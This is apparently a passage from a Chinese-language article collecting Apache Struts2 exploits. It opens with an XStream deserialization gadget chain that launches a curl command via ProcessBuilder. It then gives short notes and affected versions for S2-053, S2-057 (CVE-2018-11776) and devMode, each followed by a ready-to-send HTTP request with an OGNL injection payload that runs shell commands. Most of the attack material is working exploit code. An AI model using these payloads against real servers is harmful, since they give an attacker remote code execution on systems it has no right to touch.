<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>curl</string>
<string>your cmd</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
<done>false</done>
<ostart>0</ostart>
<ofinish>0</ofinish>
<closed>false</closed>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
</entry>
<entry>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>S2_053
漏洞描述
Struts2在使用Freemarker模板引擎的时候,同时允许解析OGNL表达式。导致用户输入的数据本身不会被OGNL解析,但由于被Freemarker解析一次后变成离开一个表达式,被OGNL解析第二次,导致任意命令执行漏洞。
Struts 2.0.1 -Struts 2.3.33, Struts 2.5 - Struts 2.5.10
漏洞利用
POST /hello.action HTTP/1.1
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 627
Host: ************************
redirectUri=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmds%3D%28%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%27id%27%7D%29%29.%28%23p%3Dnew+java.lang.ProcessBuilder%28%23cmds%29%29.%28%23process%3D%23p.start%28%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream%28%29%29%29%7D%0A
S2_057
漏洞描述
Apache官方发布通告公布了Struts2中一个远程代码执行漏洞(CVE-2018-11776)。该漏洞在两种情况下存在,第一,在xml配置中未设置namespace值,且上层动作配置(upper action(s) configurations)中未设置或用通配符namespace值。第二,使用未设置 value和action值的url标签,且上层动作配置(upper action(s) configurations)中未设置或用通配符namespace值。
Struts 2.0.4 - Struts 2.3.34, Struts 2.5.0 - Struts 2.5.16
漏洞利用
GET /struts2-showcase/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action HTTP/1.1
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Host: ********************
Struts2_devMode
漏洞描述
Apache Struts 2是世界上最流行的Java Web服务器框架之一,当Struts2开启devMode模式时,将导致严重远程代码执行漏洞。如果WebService 启动权限为最高权限时,可远程执行任意命令,包括关机、建立新用户、以及删除服务器上所有文件等等。
Struts 2.1.0--2.5.1
漏洞利用
GET /orders/?debug=browser&object=(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context[%23parameters.rpsobj[0]].getWriter().println(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()))):xx.toString.json&rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&command=id HTTP/1.1
Accept-Encoding: deflate
Accept: */*
Connection: keep-alive
Host: *************
以上是关于Struts2那些事的主要内容,如果未能解决你的问题,请参考以下文章